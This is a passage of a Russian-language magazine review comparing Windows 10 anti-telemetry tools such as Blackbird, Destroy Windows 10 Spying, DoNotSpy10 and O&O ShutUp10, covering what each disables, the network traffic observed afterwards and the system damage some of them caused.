

Интерфейс Blackbird

После сканирования выдается очень большой список «недочетов», которые надо исправить.





Пунктов в нем и вправду много, но есть очень спорные моменты. К примеру, первым делом резанул глаз пункт блокировки службы W32Time. Если комп будет в домене, то как синхронизировать время с сервером?

Перейдем к списку блокировки. Нажимаем А на главном экране программы и видим такую картинку.



Список приложений и служб для блокировки Blackbird

Обрати внимание, что в билде 1803 добавлены несколько новых функций, поэтому блокировке подлежит 78 пунктов, а не 70, как в 1709. Вот наглядный пример, почему для теста я выбрал два релиза Windows 10.



В списке компонентов, которые может отключить Blackbird, нет службы Windows Update. Само отключение сделано неудобно: нет готовых профилей настроек, каждый пункт приходится выбирать отдельно.

После выполненных действий в сборке 1709 удалось отключить все «следящие» функции, программа справилась на ура. На сборке 1803 одна функция так и не была отключена, причем их общее количество почему-то стало 79.

#### LanguageExperiencePackru-ru - Windows application, Current state: Active - Disabling LanguageExperiencePackru-ru . . . [ Failed to disable ]

Blackbird не полностью справилась со сборкой 1803

Два дня наблюдений за поведением операционных систем показали, что после работы Blackbird исходящий трафик стал меньше в разы. Однако тестовый комп со сборкой 1803 постоянно передавал данные на IP 104.25.219.21. Shodan говорит, что он принадлежит известному облачному провайдеру Cloudflare. Насколько мне известно, Microsoft давно арендует у него хостинг для виртуальных серверов сбора статистики. Больше подобной сетевой активности не отмечалось, если не считать скачивания обновлений.

С блокировкой следящих функций Blackbird в целом справилась, но обе тестовые сборки из-за нее пришли в нерабочее состояние. Меню «Пуск» не открывается. Edge и IE не запускаются. Магазин приложений и почта пытаются запуститься, но сразу закрываются. В панели уведомлений висят сообщения, которые нельзя открыть. В общем, жить с настолько изуродованной операционкой невозможно. Хоть обновления установились без проблем!

При восстановлении из созданного Blackbird бэкапа лучше не стало. В сборке 1709 слетела активация Windows и появились две ошибки реестра. После перезагрузки ни одна проблема так и не была устранена. Сбор-

ка 1803 вообще не смогла запустить Blackbird для восстановления из бэкапа, начав ругаться на ошибку файловой системы (хотя с ФС все было в порядке).



Вывод очевиден. Blackbird место в нашей бывшей рубрике «Западлостроение».

#### Destroy Windows 10 Spying 1.0.1.0

https://github.com/Nummer/Destroy-Windows-10-Spying Destroy Windows 10 Spying — программка, которая, скорее всего, уже на слуху у каждого, кто задавался вопросом, как отключить передачу своих данных в Microsoft. Поговаривают, что после версии 1.0.1.0 сменился разработчик и в новые релизы начали вшивать троян. Поэтому воспользуемся последней официальной версией, которую выпустил Nummer.

Версия 1.0.1.0 написана в апреле 2018 года. На моих сборках она запустилась и определила их правильно. Помимо прочего, в программе есть функция отключения обновлений Windows, которой я заодно и воспользовался.



#### Destroy Windows 10 Spying 1.0.1.0

Все изменения вносятся при нажатии большой кнопки «Destroy Windows Spying NOW!». Работа программы проходит в три этапа: отключение «шпионских» сервисов, добавление известных IP-адресов в правила брандмауэра и прописывание URL серверов сбора статистики Microsoft в файл host. Затем следует перезагрузка с применением всех изменений. Результаты работы DWS меня огорчили.



Исходящий трафик по «левым» адресам стал меньше, но по-прежнему наблюдалось активное общение с ненужными нам IP-адресами. Версия программы устарела, и в новых сборках Windows свою функцию она толком не выполняет. Однако утилита и не калечит операционку, как это делает

Blackbird. Мои виртуальные компьютеры после DWS выжили. В течение трех дней никаких программных неполадок выявлено не было. Сразу после перезагрузки сборка 1709 зависала пару раз, но обошлось малой кровью, и все восстановилось. С блокировкой Windows Update программа DWS тоже сработала криво.

После четырех-пяти перезапусков Windows в логах TCPView снова засветился svhost, который как ни в чем не бывало продолжил доставлять обновления. Еще я обратил внимание на очень тесный диалог сборки 1709 с IP-адресом сервера в сети Akamai Technologies, сотрудничающей с Microsoft, и сильное увеличение пакетов SSDP. Возможно, винда сама перебирала запасные способы отправить данные, когда собственные серверы оказались частично недоступны.

#### DoNotSpy10 4.0

#### https://pxc-coding.com/donotspy10

Еще одна популярная программа с удобным интерфейсом. Для каждого пункта разработчик сделал небольшое описание, поэтому разобраться в ней просто — расставляй галочки, и вперед!



#### Интерфейс DoNotSpy10

Эта программа предоставляет возможность сделать точку отката системы до применения изменений (не бэкап настроек, а именно системную точку отката). На мой взгляд, с количеством функций в ней немного перестарались — очень уж много всяких фич. Применил я все по максимуму, и результат работы меня удивил. После четырех часов простоя систем они начали самостоятельно перезагружаться. Оказалось, что за это время по-тихому накатились «заблокированные» обновления. Wireshark собрал почти 400 тысяч пакетов за час, чего с другими программами не наблюдалось. Большинство пакетов было адресовано именно туда, куда DoNotSpy10 должна была запретить их отсылать. Вдобавок ко всему слетели лицензии с обеих ОС.

Программа DoNotSpy10 наверняка понравится мазохистам и разочарует всех остальных.

### **ПРЯТКИ С WINDOWS 10**

ТЕСТИРУЕМ ПРОГРАММЫ ДЛЯ ОТКЛЮЧЕНИЯ<br>СЛЕЖКИ И ПОВЫШЕНИЯ ПРИВАТНОСТИ

#### **0&0 ShutUp10 1.6.1399**

https://www.oo-software.com/en/shutup10 Эта программка немецких разработчиков О&О Software имеет удобный интерфейс и несколько профилей настроек. Можно применить только рекомендуемые или все сразу в один клик. Также среди плюсов отмечу импорт и экспорт параметров реестра. Как показала практика, это очень важный момент. Машинный перевод на русский режет глаз, но его достаточно для понимания подсказок, которые всплывают при нажатии на строку отключения функции.

В окне программы сделана колонка с названием «Рекомендовано?», а в ней пункты с пометкой «НЕТ». Сначала кажется, что это какие-то особо опасные твики, но среди них перечислены и автообновления.

Сразу хочу отметить одну важную деталь: в сборке 1709 программа предлагает изменить 97 пунктов, а в 1803 - уже 100. Добавленные три пункта находятся в разделе «Конфиденциальность приложений» и запрещают доступ к документам, изображениям и видео.

